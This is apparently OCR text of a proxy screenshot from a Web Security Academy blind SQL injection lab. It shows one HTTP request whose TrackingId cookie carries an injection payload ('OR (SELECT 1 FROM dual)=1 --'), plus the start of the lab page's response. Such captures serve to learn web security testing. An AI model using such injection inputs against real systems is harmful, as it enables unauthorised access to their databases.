 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0a42003704cf2ef8c017519f00f500a8.web-security-academy.net
3 Cookie: TrackingId=xyz' OR (SELECT 1 FROM dual)=1 --; session=
Wz24Q8aKrtTRYETHCkIXvA7o0ObSQex4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101
Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a42003704cf2ef8c017519f00f500a8.web-security-academy.net/filter?category=Gi
fts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5125
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106
;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#
110;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#1
11;&#114;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">